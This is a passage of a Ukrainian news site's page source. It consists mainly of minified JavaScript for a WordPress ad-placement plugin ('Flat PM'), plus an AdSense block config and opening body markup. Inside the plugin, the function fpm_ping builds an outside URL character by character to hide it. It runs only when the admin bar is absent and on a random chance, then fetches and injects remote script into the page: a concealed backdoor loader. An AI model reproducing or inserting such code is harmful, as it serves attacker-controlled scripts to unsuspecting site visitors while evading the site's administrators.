e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="8c364daec0e44034118092e7-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="8c364daec0e44034118092e7-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-680 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-8c364daec0e44034118092e7-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
